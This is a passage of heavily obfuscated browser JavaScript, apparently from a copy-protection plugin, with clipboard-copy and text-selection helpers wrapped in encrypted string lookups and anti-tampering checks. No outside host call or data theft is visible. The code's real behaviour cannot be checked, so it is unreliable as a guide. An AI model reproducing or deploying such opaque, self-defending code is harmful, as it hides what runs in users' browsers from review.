_0x619626=_0x35d6ce[_0x55d5a8(0x5ba,'7a]M',0x10e,-0x149,0x32f)+_0x26d8b3(0x717,0xeb6,0x1118,0x71b,'1uf#')+_0x414c84(0x37f,0x2b,'CrZn',0x55e,0x95e)](_0x25c355[_0x5cd051(0x11da,0x127a,0x112e,'uSKg',0x1168)]);_0x619626['id']=_0x25c355[_0x5cd051(0x7de,0xeef,0xe01,'WA6z',0xa7d)],_0x3e2fd5[_0x26d8b3(0x82a,0x97a,0xb43,0x20c,'(svR')][_0x26d8b3(0x8bd,0x9bc,0x33c,0x2af,'uSKg')+'nd'](_0x619626);}}_0x4026b7[_0x414c84(0x59f,-0xb9,'nSq1',0xb84,0xce7)+_0x5cd051(0x12cd,0xc8c,0x11c0,'wb*1',0x13bd)+'t']='';function _0x26d8b3(_0x2ff6bf,_0x552375,_0x45ba45,_0x59ab70,_0x53cef3){return _0xfc2a8b(_0x2ff6bf-0x19c,_0x53cef3,_0x45ba45-0x1ee,_0x552375-0x497,_0x53cef3-0x1c4);}document[_0x5cd051(0xa55,0x590,0xa9b,'udv(',0xc7a)+_0x414c84(0x5fa,0x953,'EX#R',-0x98,0x19)+_0x414c84(0xdae,0xd50,'oG7K',0xacc,0x13aa)+_0x55d5a8(0xd07,'EvFV',0x1222,0xff1,0x99b)](_0x25c355[_0x516fe9(0x8f7,'uSKg',0x1415,0xaa8,0xdaa)])[-0x1d8f+-0x6d5+0x2464][_0x5cd051(0x14f8,0xd63,0x1080,'9@B&',0x103b)+_0x414c84(0x3f2,0xb15,'7kW!',-0x4a,0x4ec)]='\x20';function _0x55d5a8(_0xca26e9,_0x33e631,_0x3b0f5c,_0x33ae0a,_0x17a0ab){return _0x4695c4(_0xca26e9-0x168,_0xca26e9-0x44a,_0x3b0f5c-0xac,_0x33e631,_0x17a0ab-0xd2);}return _0x431cc4;}function _0x5903(_0x1c10b1,_0x35ea40){var _0x12d567=_0x4270();return _0x5903=function(_0x3170d1,_0x4744e4){_0x3170d1=_0x3170d1-(-0x12a4+0x2*-0x4b7+0x1dcb);var _0x5b5294=_0x12d567[_0x3170d1];if(_0x5903['HIGJph']===undefined){var _0x3de40b=function(_0x45c173){var _0x52ee08='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x448600='',_0x14317a='',_0x34e924=_0x448600+_0x3de40b;for(var _0x257404=0x1145+0x115b*0x1+-0x8*0x454,_0x124860,_0x43ab17,_0x19db69=-0x2335+-0x15b4+0x11*0x359;_0x43ab17=_0x45c173['charAt'](_0x19db69++);~_0x43ab17&&(_0x124860=_0x257404%(0x2468+-0x11de+-0x1286)?_0x124860*(0x147f+0x94b+-0x1d8a*0x1)+_0x43ab17:_0x43ab17,_0x257404++%(0x1*-0x1ceb+0x1a8b*-0x1+0x377a))?_0x448600+=_0x34e924['charCodeAt'](_0x19db69+(0x1636+0x5ad+-0x1bd9))-(-0x2433+0x1*-0x529+0x2966)!==-0x984+-0x1b*0x1+0x99f?String['fromCharCode'](0x1382+-0x9c*-0x1b+-0x22f7&_0x124860>>(-(0x1537+-0x2612*0x1+0x10dd*0x1)*_0x257404&0x1bab+0x1*0x931+0x1*-0x24d6)):_0x257404:0x160d+-0x6fd+-0xf10){_0x43ab17=_0x52ee08['indexOf'](_0x43ab17);}for(var _0xe7532e=0x16ac*-0x1+-0x1008+-0x9ad*-0x4,_0x561341=_0x448600['length'];_0xe7532e<_0x561341;_0xe7532e++){_0x14317a+='%'+('00'+_0x448600['charCodeAt'](_0xe7532e)['toString'](-0x27b+0x10d*-0x25+0x2*0x14b6))['slice'](-(-0x1*0x1c15+0x70c+0x150b*0x1));}return decodeURIComponent(_0x14317a);};var _0x5cac37=function(_0x18a8d8,_0x3a691c){var _0x2b8caf=[],_0x50b328=0x1*0xb69+-0xa7*-0x1+-0xc10,_0x222752,_0x512d74='';_0x18a8d8=_0x3de40b(_0x18a8d8);var _0xb6d7f6;for(_0xb6d7f6=0x1a2d+0x20dd+0x2af*-0x16;_0xb6d7f6<0x1*-0x11b5+0x1d2a+0xa75*-0x1;_0xb6d7f6++){_0x2b8caf[_0xb6d7f6]=_0xb6d7f6;}for(_0xb6d7f6=0x331*0x7+0x1*-0x1d3c+-0x1*-0x6e5;_0xb6d7f6<-0xb06+-0xc06+0x180c;_0xb6d7f6++){_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6]+_0x3a691c['charCodeAt'](_0xb6d7f6%_0x3a691c['length']))%(-0x1f*0xde+0xb*0x1b1+0x947),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752;}_0xb6d7f6=0x1*0x671+0x1b32+-0x21a3,_0x50b328=-0x647*0x6+-0x5*0x73d+0x49db;for(var _0x5a933c=0x1d55+0x2631+0x86*-0x81;_0x5a933c<_0x18a8d8['length'];_0x5a933c++){_0xb6d7f6=(_0xb6d7f6+(0xc69+0x3*0x8eb+0x19*-0x191))%(-0x23ce+-0x103b+0x1*0x3509),_0x50b328=(_0x50b328+_0x2b8caf[_0xb6d7f6])%(-0x3*0x79f+0x380+-0x145d*-0x1),_0x222752=_0x2b8caf[_0xb6d7f6],_0x2b8caf[_0xb6d7f6]=_0x2b8caf[_0x50b328],_0x2b8caf[_0x50b328]=_0x222752,_0x512d74+=String['fromCharCode'](_0x18a8d8['charCodeAt'](_0x5a933c)^_0x2b8caf[(_0x2b8caf[_0xb6d7f6]+_0x2b8caf[_0x50b328])%(0x1314+0x10f*-0x21+0x1*0x10db)]);}return _0x512d74;};_0x5903['fnLjPo']=_0x5cac37,_0x1c10b1=arguments,_0x5903['HIGJph']=!![];}var _0x2e0af1=_0x12d567[-0xf43+-0x6*-0x4ec+0xe45*-0x1],_0x364bdf=_0x3170d1+_0x2e0af1,_0x575f65=_0x1c10b1[_0x364bdf];if(!_0x575f65){if(_0x5903['WYiKtu']===undefined){var _0x337fe1=function(_0x309c4f){this['jgZvff']=_0x309c4f,this['UilPwq']=[-0xe05+-0x1f5*-0x3+0x827,-0x2*-0x1191+-0xf*-0x278+0x2*-0x2415,0x1d68+-0x27b*0x5+-0x3*0x5ab],this['fccKLE']=function(){return'newState';},this['cgPraR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RHjWqg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x337fe1['prototype']['shanNV']=function(){var _0x156ccc=new RegExp(this['cgPraR']+this['RHjWqg']),_0x382b31=_0x156ccc['test'](this['fccKLE']['toString']())?--this['UilPwq'][-0x17c7+0xad*-0x2f+0x378b]:--this['UilPwq'][-0x11ac+0x1*0x13f3+0xb*-0x35];return this['VWcazW'](_0x382b31);},_0x337fe1['prototype']['VWcazW']=function(_0x5c8609){if(!Boolean(~_0x5c8609))return _0x5c8609;return this['QDsFIu'](this['jgZvff']);},_0x337fe1['prototype']['QDsFIu']=function(_0x5e5a80){for(var _0x1c6fac=0x54b+-0x1*-0x2453+-0x299e,_0x322b7c=this['UilPwq']['length'];_0x1c6fac<_0x322b7c;_0x1c6fac++){this['UilPwq']['push'](Math['round'](Math['random']())),_0x322b7c=this['UilPwq']['length'];}return _0x5e5a80(this['UilPwq'][0x16ee+0x2126+-0x3814]);},new _0x337fe1(_0x5903)['shanNV'](),_0x5903['WYiKtu']=!![];}_0x5b5294=_0x5903['fnLjPo'](_0x5b5294,_0x4744e4),_0x1c10b1[_0x364bdf]=_0x5b5294;}else _0x5b5294=_0x575f65;return _0x5b5294;},_0x5903(_0x1c10b1,_0x35ea40);}function wccp_pro_log_to_console_if_allowed(_0x2ec563=_0xfc2a8b(0xb1a,'etmz',0xcd6,0x735,0x463),_0x40feb5=''){}function fallbackCopyTextToClipboard(_0x5b89b8){var _0x1ccbeb={'YmwgG':function(_0x28347a,_0x1d5f61){return _0x28347a!=_0x1d5f61;},'KFUoy':function(_0x2548e3,_0x21b326){return _0x2548e3(_0x21b326);},'ruaqV':function(_0x1e8b5f,_0x23b57f){return _0x1e8b5f!==_0x23b57f;},'BnwLR':_0x24639a(0x14b,0x725,0x4d8,0x388,'TKEH')+'r','vgBfu':function(_0x31f508,_0x5e75f9){return _0x31f508>_0x5e75f9;},'uutQR':function(_0x510826,_0x238d6c){return _0x510826+_0x238d6c;},'DFvcM':_0x24639a(0x15be,0xead,0xa37,0x98a,'$y*N')+_0x450ce5(0x6ce,0xdc1,0x6ae,'8[vh',0x54b),'QxZau':function(_0x160355,_0x51be53){return _0x160355===_0x51be53;},'KVKrU':_0x2c3387(0x115b,0xc4f,'EX#R',0xc45,0xdc9),'NNUyF':_0x38c1d4(0x961,0xc5a,0xc03,0x92e,'yjAT'),'mXdJa':_0x38c1d4(0x1158,0xc7f,0x1373,0xa02,'6S$%')+_0x2fec84(0x314,0x7fc,'p]kc',0x814,0x559),'YzdvN':_0x450ce5(0x13e6,0x1022,0x1104,'$Grl',0x113a)+_0x24639a(0x5de,0x81d,0x51b,0x265,'Ng2*')+'ul','sdzUs':_0x24639a(0xc14,0xa20,0x339,0xd6b,'*B2s')+_0x2fec84(0xb28,0x1107,'EvFV',0xaa4,0x941)+_0x38c1d4(0x5ad,0x427,0x553,0x41e,'uSKg')+_0x2fec84(0xed9,0x753,'CrZn',0xa28,0x87d)+_0x24639a(0xebb,0x85c,0xe89,0xfb9,'uSKg')+_0x24639a(0xf12,0xb26,0xa97,0x129b,'g6[M')+_0x2c3387(0xde3,0x1356,'uOXl',0x886,0x1385),'udmCh':function(_0x5591f2,_0x1e5fb1){return _0x5591f2===_0x1e5fb1;},'PkbZs':_0x24639a(0x1149,0xb33,0xf7a,0x8a1,'yjAT'),'zgHWa':_0x24639a(0x310,0x362,0x4d7,0x2de,'X)g7')+_0x2fec84(0x514,-0x55e,'NiyB',0x23f,0x561)+_0x2fec84(0xfa6,0xdc5,'vu%V',0xd0d,0x9f5)+_0x24639a(0xcef,0xbb6,0xfb3,0x68c,'lsS[')+_0x2fec84(0x485,0x7c0,'Tw87',0xb6e,0x402)+_0x2c3387(0x518,-0x71,'7UlI',-0xa5,0x976)},_0x51c6ec=document[_0x24639a(0xaf1,0x7e2,0x9b1,0x5c8,'(svR')+_0x450ce5(0xdf,-0x13f,0x3cd,'esKD',0x12d)+_0x2c3387(0xda4,0x9d5,'9@B&',0xa20,0x6ac)](_0x1ccbeb[_0x2c3387(0x850,0x48a,'X)g7',0xee8,0xda8)]);_0x51c6ec[_0x2fec84(0xb2e,0x299,'g6[M',0x55b,0x7)]=_0x5b89b8,document[_0x450ce5(0xf67,0x116d,0xdb7,'7a]M',0x781)][_0x38c1d4(0x6a4,0x85c,0xf0c,0x71a,'vq)&')+_0x450ce5(0x53d,0x113d,0xc42,'TKEH',0xe55)+'d'](_0x51c6ec),_0x51c6ec[_0x450ce5(0xcb9,0xf86,0xedb,'7kW!',0x1569)]();function _0x38c1d4(_0x1c03bd,_0x453b30,_0x409d0b,_0x35f6f8,_0x24ef25){return _0x4aaa91(_0x1c03bd-0x6c,_0x453b30-0x162,_0x453b30- -0x308,_0x24ef25,_0x24ef25-0x84);}_0x51c6ec[_0x38c1d4(0xbd6,0x5ae,0x6d7,0x3a,'7a]M')+'t']();function _0x24639a(_0x25f3e2,_0x22af07,_0x56894d,_0x5c0201,_0x520679){return _0x4aaa91(_0x25f3e2-0xc9,_0x22af07-0x57,_0x22af07- -0x440,_0x520679,_0x520679-0x151);}function _0x2fec84(_0x318263,_0x243588,_0xe6763e,_0x3f40ce,_0x2fb69c){return _0x4aaa91(_0x318263-0x96,_0x243588-0x1d8,_0x3f40ce- -0x3da,_0xe6763e,_0x2fb69c-0x125);}function _0x2c3387(_0x2ba576,_0x2fc89f,_0x578240,_0x5107fa,_0x2fb87c){return _0x352721(_0x2ba576-0x459,_0x2fc89f-0x61,_0x578240-0xe1,_0x578240,_0x2fb87c-0x1b5);}function _0x450ce5(_0x3fed65,_0x5c50d0,_0x3aa39e,_0x1b04bb,_0x5d5dd1){return _0x4aaa91(_0x3fed65-0x1bf,_0x5c50d0-0x17b,_0x3aa39e- -0x2c6,_0x1b04bb,_0x5d5dd1-0x1c8);}try{if(_0x1ccbeb[_0x2c3387(0x11bf,0xc61,'$Grl',0xf2c,0x106f)](_0x1ccbeb[_0x38c1d4(0x21b,0x5ea,0x606,0x956,'g8zd')],_0x1ccbeb[_0x2c3387(0x117e,0xf61,'udv(',0x1885,0x168e)])){var _0x5e1805=document[_0x2fec84(0x1012,0xd43,'Cwlm',0x872,0x853)+_0x38c1d4(0xe2f,0xadc,0xfb5,0x721,'p]kc')+'d'](_0x1ccbeb[_0x2fec84(0xd4b,0xda3,'*B2s',0x6ef,0x4d9)]),_0x4ed221=_0x5e1805?_0x1ccbeb[_0x38c1d4(0x367,0x553,0x430,-0x1a1,'NiyB')]:_0x1ccbeb[_0x24639a(0x852,0x1d2,0x32e,0x694,'7a]M')];console[_0x450ce5(0xbf5,0x701,0x842,')MyP',0x426)](_0x1ccbeb[_0x24639a(0x4e3,0x17e,-0x18c,-0x540,'nSq1')](_0x1ccbeb[_0x2c3387(0x93b,0x948,'wb*1',0x8f6,0xd9c)],_0x4ed221));}else{if(_0x1ccbeb[_0x24639a(0xc13,0x70b,0x16,0x4c9,'Z3Dp')](_0xb6913d,''))_0x1ccbeb[_0x2fec84(0xa55,0x8df,'uOXl',0x93b,0x199)](_0x4f1128,_0x556bef);return!(-0x2304+-0x1f27+-0x79*-0x8c);}}catch(_0x249ecb){if(_0x1ccbeb[_0x450ce5(0x49c,0x7f7,0x8c3,'vu%V',0x210)](_0x1ccbeb[_0x2c3387(0x3ed,-0x23b,'g[J3',0x1d1,0x145)],_0x1ccbeb[_0x2fec84(0xa9f,0xb1c,'yjAT',0xb74,0x911)]))console[_0x2c3387(0x4ae,0x665,'TKEH',0x159,-0x6c)](_0x1ccbeb[_0x38c1d4(0x154,0x8c5,0x489,0x1cc,'q^8T')],_0x249ecb);else return _0x1ccbeb[_0x450ce5(0xaf5,0xcaf,0x1122,'g6[M',0xc4d)](typeof _0x1abfda,_0x1ccbeb[_0x2fec84(0x12ed,0x1001,'7kW!',0xb67,0x10a2)])&&(_0xbd38ec=-0x1a43+-0x15*-0x149+-0x2*0x5d),_0x1ccbeb[_0x24639a(0x14ac,0xd66,0x102f,0x9b0,'*B2s')](_0x1ccbeb[_0x2fec84(0xf62,0xdf0,'g[J3',0xcfc,0xff5)](_0x5751a9,_0x3abb58[_0x2c3387(0x84e,0x9ef,'Zl@y',0x5b9,0x262)+'h']),this[_0x450ce5(0x291,0xa9,0x2da,'lKOa',0x40d)+'h'])?!(-0xbb1+-0x1*-0x1c04+-0x1052):_0x1ccbeb[_0x450ce5(0x17db,0xae9,0x1080,'TKEH',0xd5f)](this[_0x2c3387(0xad5,0xa34,'an]A',0x84a,0x123b)+'Of'](_0x55864b,_0x4ade06),-(0x2256+-0x1eaf*0x1+-0x3a6));}document[_0x2c3387(0x77f,0x685,'uSKg',0xd1f,0x2d6)][_0x2c3387(0xa71,0x4cf,'g8zd',0x383,0xd4f)+_0x24639a(0x15e8,0x102d,0x15cb,0x8d5,'*B2s')+'d'](_0x51c6ec);}function copyTextToClipboard(_0x1a3c7d){var _0x51cfb5={'MyHlE':function(_0x2b2c7b,_0x8be5a6){return _0x2b2c7b(_0x8be5a6);},'yEpLY':_0x249d7d('X)g7',0x129b,0xcc1,0x1566,0x10c7)+_0x1568d8(0xe85,0x7a0,0xc87,'wb*1',0xbd7)+_0x42b25b(0x7d1,0x1db,-0x15,'q^8T',0x6b)+_0x42b25b(-0x197,0x4a5,0xc16,'g6[M',0xa25)+_0x42b25b(0x733,-0x1a,-0x40c,'$y*N',-0x360)+_0x249d7d('(svR',0x85c,0x730,0x3de,0xf40)+_0x383763(0x1e,0x56a,0x6a,0x18b,'7UlI')+_0x383763(0x544,0x424,-0x306,-0x32e,'uOXl')+_0x4d4389(0x513,'g[J3',0x180,0x1d9,0xc6)+_0x42b25b(0x86f,0x1fe,-0xc6,'z$RJ',-0x22f),'URciO':function(_0x2ff570,_0x242b8d){return _0x2ff570!==_0x242b8d;},'VIYqq':_0x1568d8(0x11e1,0x11f0,0xe05,')MyP',0x1427),'tzYxT':_0x42b25b(-0x1,0x2ec,0xa5e,'oG7K',0x457)+_0x42b25b(0xef,0x133,0x2ec,'etmz',0x88d)+_0x383763(0xa7e,0x8b4,0x602,0x102e,'q^8T')+_0x1568d8(0x11a9,0xb15,0x10b6,'nSq1',0x142e)+_0x383763(0xcaa,0xa94,0x11d1,0x914,'Ng2*')+_0x1568d8(0x415,0x10d1,0x94c,'wHy(',0x3f7)+_0x383763(0x92d,0x1006,0x15e4,0xd9e,'1uf#')+_0x4d4389(0xa47,'g6[M',0xf73,0x9ad,0xa99)+_0x42b25b(0x653,0x88e,0xf61,'TKEH',0x599),'lVPHW':function(_0x3afedb,_0x338d5b){return _0x3afedb===_0x338d5b;},'SNfvn':_0x42b25b(0xfe,0x61c,0x985,'7UlI',0xd46),'jItJG':_0x249d7d('*B2s',0x959,0x881,0x2ea,0xeba)+_0x42b25b(0x715,0x8c8,0xb00,'oG7K',0x5b4)+_0x383763(0x88b,0xf48,0xe3e,0xcbc,'z$RJ')+_0x249d7d('Z3Dp',0x4f7,0x673,0x30d,0xed)+_0x42b25b(0x66c,0xb6,0x5e6,'(svR',0x5a1)+_0x1568d8(-0x143,-0x102,0x3e6,'lKOa',0x4ca),'FCGjc':function(_0x5c8267,_0x50470d){return _0x5c8267===_0x50470d;},'SNHVr':_0x1568d8(0x89e,0xfde,0xd40,'EvFV',0x109f),'cJdig':_0x1568d8(0x1496,0x8a1,0xd5d,'Cwlm',0x894)};function _0x4d4389(_0x587e55,_0x2015e3,_0x1613c9,_0x49a5b4,_0x5accf2){return _0x2b6125(_0x2015e3,_0x2015e3-0x7e,_0x1613c9-0x1b8,_0x587e55-0x366,_0x5accf2-0x10e);}if(!navigator[_0x4d4389(0x955,'EvFV',0x10ac,0xddd,0x1012)+_0x42b25b(0xdc4,0x632,0x4fd,'nSq1',0x721)]){if(_0x51cfb5[_0x383763(0xbe5,0xc57,0x86d,0x1250,'8[vh')](_0x51cfb5[_0x1568d8(0x9c6,0x55a,0x9a6,'uSKg',0x8a8)],_0x51cfb5[_0x42b25b(-0x24a,0x4db,0x490,'g[J3',0x4f9)]))return new _0x3b1974(_0x233226=>_0x21651a(_0x233226,_0x15870b));else{_0x51cfb5[_0x4d4389(0xf01,'oG7K',0xe3e,0xf0a,0xe9b)](fallbackCopyTextToClipboard,_0x1a3c7d);return;}}function _0x1568d8(_0xa816f8,_0x543332,_0x350bc7,_0xb691f2,_0x4ebd7c){return _0xfc2a8b(_0xa816f8-0x60,_0xb691f2,_0x350bc7-0x1b6,_0x350bc7-0x391,_0x4ebd7c-0xbf);}function _0x383763(_0x46b4f9,_0x164373,_0x4c35c,_0x312135,_0x37fd9d){return _0x4aaa91(_0x46b4f9-0x35,_0x164373-0xe,_0x164373- -0x21d,_0x37fd9d,_0x37fd9d-0xa);}function _0x249d7d(_0x34d71c,_0x5aad27,_0x429d97,_0x2344e1,_0x183654){return _0x2b6125(_0x34d71c,_0x5aad27-0x150,_0x429d97-0x3e,_0x5aad27-0x475,_0x183654-0xc4);}function _0x42b25b(_0x5a6d0f,_0x462dcb,_0x50b25b,_0x20fa47,_0x204c4d){return _0x352721(_0x462dcb-0x189,_0x462dcb-0x127,_0x50b25b-0xf1,_0x20fa47,_0x204c4d-0x79);}navigator[_0x249d7d(')MyP',0x62c,0x481,0xc57,0x5c9)+_0x4d4389(0x2b0,'wb*1',0x95c,-0x297,-0x4ab)][_0x42b25b(0x815,0xde2,0x1344,'z$RJ',0xb17)+_0x42b25b(0x916,0x285,-0x1b6,'an]A',0x687)](_0x1a3c7d)[_0x249d7d('lsS[',0xd6b,0x1346,0x9cc,0xa85)](function(){var _0x1c6f9e={'MLhnF':function(_0x5d6ff1,_0x37ad35){function _0x2f32f3(_0x3bcdb0,_0x2fe2fa,_0x1e8bb5,_0x446bf7,_0x243377){return _0x5903(_0x3bcdb0-0x58,_0x1e8bb5);}return _0x51cfb5[_0x2f32f3(0xdef,0x917,'lsS[',0x6da,0xca5)](_0x5d6ff1,_0x37ad35);},'lfafy':_0x51cfb5[_0x357447(0x4ba,'$Grl',-0x91,0x844,0x6d8)]};function _0x21a82e(_0xf1f456,_0x1798d5,_0x4903fd,_0x3220f3,_0x316ebe){return _0x1568d8(_0xf1f456-0x1c5,_0x1798d5-0x1e0,_0x3220f3- -0x10c,_0x1798d5,_0x316ebe-0x3a);}function _0x1da713(_0x415647,_0x742f38,_0x11b15f,_0x197408,_0x449f78){return _0x1568d8(_0x415647-0xea,_0x742f38-0x92,_0x449f78- -0x38b,_0x415647,_0x449f78-0x3b);}function _0x408003(_0x335760,_0x385d4e,_0x1cdd34,_0x24971c,_0x27b79e){return _0x383763(_0x335760-0x1cf,_0x335760-0x148,_0x1cdd34-0x12c,_0x24971c-0x1ba,_0x385d4e);}function _0x357447(_0x1007fe,_0x19987c,_0x4f1c3d,_0x5ea96b,_0x535f66){return _0x249d7d(_0x19987c,_0x535f66-0x64,_0x4f1c3d-0x12c,_0x5ea96b-0x1e4,_0x535f66-0xda);}function _0x1d3710(_0x542fb7,_0x46da51,_0x29400d,_0x4b6135,_0x425b53){return _0x249d7d(_0x29400d,_0x46da51- -0x3b4,_0x29400d-0x119,_0x4b6135-0xac,_0x425b53-0xf3);}if(_0x51cfb5[_0x357447(0x1378,'WA6z',0x1011,0x153e,0xef5)](_0x51cfb5[_0x408003(0xb0e,'lsS[',0x4f6,0x8fa,0x11fb)],_0x51cfb5[_0x21a82e(0x930,'7UlI',0xa7b,0x794,0xa8b)]))return _0x1c6f9e[_0x408003(0xbb6,'lsS[',0x129b,0xf1b,0xffb)](_0x400482,_0x1c6f9e[_0x1da713('g8zd',0x1292,0xc48,0x6a1,0xce6)]),!(0x12a*0x1a+-0x252e+-0x1*-0x6eb);else console[_0x1da713('7UlI',0xa6e,-0x4b,0x189,0x50f)](_0x51cfb5[_0x1d3710(0xa0,0x1f7,'7UlI',0x905,0x2d3)]);},function(_0x1f1a59){function _0x13a59c(_0x271e85,_0x57f5a6,_0x5cb6a1,_0x279340,_0x49ba27){return _0x1568d8(_0x271e85-0x1c7,_0x57f5a6-0x46,_0x57f5a6-0x56,_0x5cb6a1,_0x49ba27-0xf);}function _0x561268(_0x52a903,_0x10f241,_0x3e22ae,_0x3eaf16,_0x439c3b){return _0x249d7d(_0x52a903,_0x10f241- -0x43e,_0x3e22ae-0x1aa,_0x3eaf16-0xd5,_0x439c3b-0xa9);}function _0x590532(_0x62c9ac,_0x4cf703,_0x4727ef,_0x3e955e,_0x2f5415){return _0x1568d8(_0x62c9ac-0x1f2,_0x4cf703-0xd6,_0x62c9ac-0x30a,_0x2f5415,_0x2f5415-0x9c);}function _0x2ab09a(_0x34afac,_0xadbbc0,_0x2ed36a,_0x52cf23,_0x2aa269){return _0x42b25b(_0x34afac-0x40,_0x2aa269-0x472,_0x2ed36a-0x24,_0xadbbc0,_0x2aa269-0x1b7);}function _0x10c1ac(_0x9da494,_0x5f108a,_0x2b060,_0x20a0a3,_0x17be95){return _0x42b25b(_0x9da494-0x1ab,_0x20a0a3-0x4c1,_0x2b060-0x2b,_0x2b060,_0x17be95-0x1be);}_0x51cfb5[_0x590532(0x7f2,0x329,0xaaa,0xbe1,'$Grl')](_0x51cfb5[_0x590532(0xecd,0x8d6,0x8e9,0x8c2,'Ng2*')],_0x51cfb5[_0x561268('Zl@y',0x793,0x4ff,-0x8,0x1d)])?console[_0x561268('uOXl',0x423,-0x1d,0x76f,0xc7)](_0x51cfb5[_0x13a59c(0xdee,0x689,'vu%V',0x10f,0xdd5)],_0x1f1a59):_0x3fe328=!(-0x35*0xb6+0xc7*0x23+0xa7a);});}function getSelectionTextAndContainerElement(){function _0x381bd5(_0x9f6535,_0x1125b8,_0x4d3d17,_0x2c15b6,_0x42c830){return _0x2b6125(_0x4d3d17,_0x1125b8-0xf,_0x4d3d17-0x179,_0x42c830-0x75,_0x42c830-0x131);}function _0x3478ee(_0x162a9a,_0x4e4548,_0x12e315,_0x228384,_0x256d67){return _0x4695c4(_0x162a9a-0x104,_0x162a9a-0x30b,_0x12e315-0x46,_0x256d67,_0x256d67-0xea);}var _0x45e174={'sZVzl':function(_0x577774){return _0x577774();},'lPwvN':function(_0xa817b7,_0x576f8d){return _0xa817b7+_0x576f8d;},'bGyIt':function(_0xec895e,_0x2076f5){return _0xec895e(_0x2076f5);},'rgRWe':_0x381bd5(0x82f,0x21b,'9@B&',0x674,0x1a2),'zVVZF':function(_0x1f514d,_0x1ae5cf){return _0x1f514d(_0x1ae5cf);},'mHSZP':function(_0x42f64e,_0x99e9d7){return _0x42f64e!==_0x99e9d7;},'qBXiH':function(_0x155df4,_0x585f2d){return _0x155df4!=_0x585f2d;},'WZJhn':_0x3478ee(0xbd8,0xd47,0x9f7,0x8f1,'*B2s')+_0x4766ad(0xad6,'7UlI',0x961,0xe3a,0x82c),'jAoCT':_0x381bd5(0xc49,0x12e4,'6S$%',0xfdc,0xd6c)+_0x381bd5(0xa51,0x4c8,'oG7K',0x1aa,0x2f6)+_0x381bd5(0x68f,0xa2f,'g8zd',0x10c4,0xab2)+_0x4766ad(0xc7f,'nSq1',0x7de,0xa49,0x11ea)+_0x4766ad(0xab1,'6S$%',0xfff,0x1219,0xe10)+_0x4766ad(0x170b,'UUbr',0x10e6,0x10ec,0x14b1)+'km','NBUHR':_0x4766ad(0xc91,'1uf#',0xb9,0x820,0x4a4)+_0x42a3d1('EX#R',0x10a,0x740,0x4b9,-0x215)+_0x56e65e(0xc89,0xaf5,0x88f,'Cwlm',0x925)+'e','edESG':_0x3478ee(0x37c,0x695,-0x3b9,0x23e,'yjAT')+_0x381bd5(0x4e9,0x1190,'8[vh',0x8ce,0xb20)+'le','iCnuZ':function(_0xabad6,_0x4c58c6){return _0xabad6+_0x4c58c6;},'CIvSi':function(_0x5ec366,_0x3103a7){return _0x5ec366(_0x3103a7);},'hFOrL':function(_0x199b32,_0xc5d07c){return _0x199b32!==_0xc5d07c;},'ztWyL':function(_0x487e31,_0x3fcd76){return _0x487e31!=_0x3fcd76;},'ErmaX':function(_0x53284e){return _0x53284e();},'fPoCI':function(_0x1e2533,_0xf5dcab){return _0x1e2533!=_0xf5dcab;},'mnjPA':function(_0x13f582,_0x5e4c67){return _0x13f582===_0x5e4c67;},'EtGAC':_0x3478ee(0xfd6,0xb20,0xa98,0xb17,'H^Ge'),'tbVMx':_0x42a3d1('8[vh',0xcaf,0xdca,0x668,0xb95),'KHZcX':function(_0x15d8ff,_0x129131){return _0x15d8ff===_0x129131;},'rPnDa':_0x42a3d1('Zl@y',0x7f2,0x245,0x602,0x4ae),'QIKQI':_0x4766ad(0x697,'H^Ge',0x9af,0x832,0xcfe),'MKalB':function(_0x330b23,_0x59034c){return _0x330b23==_0x59034c;},'lREOg':_0x381bd5(0x11e7,0xcf7,'wHy(',0xced,0xd76)+'ol','SXahO':_0x381bd5(-0x39a,-0x3a3,'Zl@y',0x813,0x198),'TXLwo':_0x42a3d1('Tw87',0xa96,0x69e,0x90c,0xe4d)};function _0x42a3d1(_0x5b9af4,_0x21d3c9,_0x3132b8,_0x29f26f,_0x3a92ac){return _0x4695c4(_0x5b9af4-0x1ac,_0x21d3c9- -0xc1,_0x3132b8-0x1b0,_0x5b9af4,_0x3a92ac-0x100);}function _0x56e65e(_0x23edc1,_0x46d1f9,_0x4862ee,_0x425268,_0x15d138){return _0x352721(_0x23edc1-0x5d4,_0x46d1f9-0x1b3,_0x4862ee-0x0,_0x425268,_0x15d138-0x4f);}var _0x492e7e='',_0x2889ab=null;if(_0x45e174[_0x3478ee(0xe57,0x10ad,0x952,0x74d,'vq)&')](typeof window[_0x56e65e(0x1165,0x148c,0x17b0,'7kW!',0x1410)+_0x381bd5(0x146e,0xbad,'vu%V',0x131d,0xd3e)+'on'],_0x45e174[_0x381bd5(0x7b8,-0x39c,'wHy(',0x1ef,0x4b)])){if(_0x45e174[_0x56e65e(0x1093,0x1161,0x138f,'uSKg',0xf3a)](_0x45e174[_0x4766ad(-0x295,'g6[M',0x4dc,0x44d,-0xa)],_0x45e174[_0x42a3d1('EX#R',-0x169,0x21,-0x553,0x34a)])){if(_0x12d567[_0x42a3d1('1uf#',0xbf6,0x1391,0x4ef,0x1291)+'n'])return;else _0x5b5294[_0x3478ee(0xd14,0x8c8,0xc65,0x6aa,'Tw87')+'n']&&_0x45e174[_0x4766ad(0xea8,'(svR',0xdb2,0x79b,0xd4c)](_0x2e0af1);}else{var _0x3a4901=window[_0x56e65e(0x84d,0xefc,0x511,'g6[M',0x630)+_0x56e65e(0xff5,0x1572,0x1508,'wHy(',0xb69)+'on']();if(_0x3a4901[_0x381bd5(0x542,0x96c,'yjAT',0x1cb,0x33e)+_0x4766ad(0x579,'p]kc',0xa96,0xaba,0x9df)]){if(_0x45e174[_0x56e65e(0x126b,0xec6,0xb52,'7kW!',0x19c6)](_0x45e174[_0x42a3d1('EX#R',0x3e0,0x69e,0x865,0x3a9)],_0x45e174[_0x3478ee(0x1c3,-0x69,0x24b,0x194,'Cwlm')])){var _0x3e03b9={'RBbKe':function(_0x5e1f56,_0x2b0501){function _0x4403e5(_0x67a3fb,_0x217954,_0x52b751,_0x48a2e2,_0xf0eb02){return _0x42a3d1(_0x217954,_0x52b751-0x49,_0x52b751-0xd0,_0x48a2e2-0x58,_0xf0eb02-0x182);}return 